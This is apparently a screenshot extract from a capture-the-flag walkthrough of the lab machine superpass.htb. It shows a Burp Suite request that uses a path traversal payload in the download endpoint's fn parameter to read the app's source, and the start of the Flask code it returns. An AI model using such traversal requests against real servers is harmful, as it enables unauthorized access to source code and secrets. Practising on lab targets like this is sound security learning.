 Request
Pretty Raw Hex
1 GET /download?fn=../../../../../../../../app/app/superpass/app.py HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b058548dc43194
Search...
Response
Pretty Raw Hex Render
19
20 app = flask.Flask(__name__)
21 app.config['SECRET_KEY'] = os.urandom(32)
22